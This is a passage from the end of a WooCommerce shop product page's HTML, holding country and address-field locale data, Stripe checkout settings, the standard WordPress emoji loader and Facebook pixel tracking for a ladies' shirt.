UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":[]},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"AT\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":[],\"postcode\":[],\"state\":[]},\"AX\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":[]},\"BE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":[],\"state\":[]},\"CH\":{\"postcode\":[],\"state\":{\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":[]},\"CN\":{\"state\":[]},\"CO\":{\"postcode\":{\"required\":false},\"state\":[]},\"CR\":{\"state\":[]},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":[],\"state\":{\"required\":false}},\"DK\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":[]},\"EC\":{\"state\":[]},\"EE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false}},\"GH\":{\"postcode\":{\"required\":false},\"state\":[]},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":[]},\"HK\":{\"postcode\":{\"required\":false},\"city\":[],\"state\":[]},\"HN\":{\"state\":[]},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":[],\"address_2\":[],\"state\":{\"required\":false}},\"ID\":{\"state\":[]},\"IE\":{\"postcode\":{\"required\":true},\"state\":[]},\"IS\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":[],\"state\":[]},\"IR\":{\"state\":[],\"city\":[],\"address_1\":[],\"address_2\":[]},\"IT\":{\"postcode\":[],\"state\":{\"required\":true}},\"JM\":{\"city\":[],\"postcode\":{\"required\":false},\"state\":{\"required\":true}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"]},\"first_name\":{\"class\":[\"form-row-last\"]},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"]},\"state\":{\"class\":[\"form-row-last\",\"address-field\"]},\"city\":[],\"address_1\":[],\"address_2\":[]},\"KN\":{\"postcode\":{\"required\":false},\"state\":{\"required\":true}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NI\":{\"state\":[]},\"NL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"NZ\":{\"postcode\":[],\"state\":{\"required\":false}},\"NO\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":[],\"postcode\":{\"required\":false}},\"PA\":{\"state\":[]},\"PL\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":[],\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":[]},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":[]},\"ES\":{\"postcode\":[],\"state\":[]},\"LI\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":[]},\"SE\":{\"postcode\":[],\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":[],\"state\":[]},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":true},\"state\":{\"required\":true}},\"US\":{\"postcode\":[],\"state\":[]},\"UY\":{\"state\":[]},\"GB\":{\"postcode\":[],\"state\":{\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":[]},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":[]},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\"},\"company\":{\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\"},\"address_1\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"required\":false},\"city\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"f11b45a31e","apply_coupon_nonce":"c661b5149c","remove_coupon_nonce":"c80abd2bcb","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://linneysequestrian.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51JFcftJSbIbPrrDPayvEhNTetKCwshYOLHtRAwDUBeUk1L8SwUPpDVJSzgO5deKLA4TbN7YsHpfTWSlYA9cc3urJ00wIyhnkeg","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://linneysequestrian.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://linneysequestrian.com/wp-admin/admin-ajax.php","theme_name":"ascend_premium","testMode":"","createPaymentIntentNonce":"c02bdc12aa","updatePaymentIntentNonce":"ceec37628c","createSetupIntentNonce":"da558fa435","createAndConfirmSetupIntentNonce":"ea35344d83","updateFailedOrderNonce":"4c7baf60d0","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://linneysequestrian.com/my-account/payment-methods/","orderReceivedURL":"https://linneysequestrian.com/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","kco_shipping_data"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(242, 242, 242)","colorText":"rgb(34, 34, 34)","fontFamily":"Montserrat","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgba(0, 0, 0, 0.07)","borderBottomColor":"rgb(34, 34, 34)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(34, 34, 34)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(34, 34, 34)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(34, 34, 34)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.098) 0px 1px 0px 0px","color":"rgb(34, 34, 34)","fontFamily":"Montserrat","fontSize":"16px","fontWeight":"300","letterSpacing":"normal","lineHeight":"20px","outlineOffset":"0px","paddingBottom":"10px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"10px","textShadow":"none","textTransform":"none","outline":"0px none rgb(34, 34, 34)"},".Input--invalid":{"backgroundColor":"rgba(0, 0, 0, 0.07)","borderBottomColor":"rgb(34, 34, 34)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(226, 64, 28)","borderLeftStyle":"solid","borderLeftWidth":"2px","borderRightColor":"rgb(34, 34, 34)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(34, 34, 34)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.098) 0px 1px 0px 0px","color":"rgb(34, 34, 34)","fontFamily":"Montserrat","fontSize":"16px","fontWeight":"300","letterSpacing":"normal","lineHeight":"20px","outlineOffset":"0px","paddingBottom":"10px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"10px","textShadow":"none","textTransform":"none","outline":"0px none rgb(34, 34, 34)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(68, 68, 68)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(68, 68, 68)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(68, 68, 68)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(68, 68, 68)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(68, 68, 68)","fontFamily":"Montserrat","fontSize":"16px","fontWeight":"300","letterSpacing":"normal","lineHeight":"24px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgba(0, 0, 0, 0.07)","color":"rgb(34, 34, 34)","fontFamily":"Montserrat"},".Tab:hover":{"backgroundColor":"rgba(18, 18, 18, 0.07)","color":"rgb(255, 255, 255)","fontFamily":"Montserrat"},".Tab--selected":{"backgroundColor":"rgba(0, 0, 0, 0.07)","color":"rgb(34, 34, 34)","outline":"0px none rgb(34, 34, 34)"},".TabIcon:hover":{"color":"rgb(255, 255, 255)"},".TabIcon--selected":{"color":"rgb(34, 34, 34)"},".Text":{"color":"rgb(34, 34, 34)","fontFamily":"Montserrat","fontSize":"16px","fontWeight":"300","letterSpacing":"normal","lineHeight":"20px","paddingBottom":"10px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"10px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(34, 34, 34)","fontFamily":"Montserrat","fontSize":"16px","fontWeight":"300","letterSpacing":"normal","lineHeight":"20px","paddingBottom":"10px","paddingLeft":"10px","paddingRight":"10px","paddingTop":"10px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"13fac3a389","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linneysequestrian.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://linneysequestrian.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://linneysequestrian.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '414202322913603');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "HyFashion Dedham Ladies long sleeve shirt",
    "content_ids": "[\"wc_post_id_2612\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_2612\",\"quantity\":1}]",
    "content_category": "SHIRTS",
    "value": "25.95",
    "currency": "GBP"
}, {
    "eventID": "2885fc7a-9106-4951-9e26-91df15f2229f"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '414202322913603');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "77804710-6f1b-49a0-87a4-06d1397db49a"
});
 });
</script>
